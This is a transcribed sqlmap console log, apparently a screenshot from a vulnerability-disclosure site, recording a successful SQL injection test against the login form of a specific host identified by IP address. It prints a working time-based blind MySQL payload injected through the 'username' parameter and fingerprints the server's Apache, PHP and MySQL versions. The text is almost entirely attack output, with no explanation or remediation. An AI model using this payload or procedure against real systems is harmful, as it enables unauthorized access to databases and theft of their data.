 cmd.exe
[12:19:29] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[12:19:37] [INFO] checking if the injection point on POST parameter 'username' i
s a false positive
[12:20:07] [WARNING] there is a possibility that the target (or WAF) is dropping
'suspicious' requests
POST parameter 'username' is vulnerable. Do you want to keep testing the others
(if any)? [y/N]
sqlmap identified the following injection points with a total of 104 HTTP(s) req
uests:
---
Parameter: username (POST)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: action=login&username=admin' AND (SELECT * FROM (SELECT(SLEEP(30)))
ZKzB) AND 'fTUh'='fTUh&password=admin&submit=%E7%99%BB %E5%BD%95
---
[12:21:23] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.24, PHP 5.2.17
back-end DBMS: MySQL 5.0.12
[12:21:23] [INFO] fetched data logged to text files under 'C:₩Documents and Sett
ings₩admin$₩.sqlmap₩output₩119.255.19.71'
[*] shutting down at 12:21:23
www.wooyun.org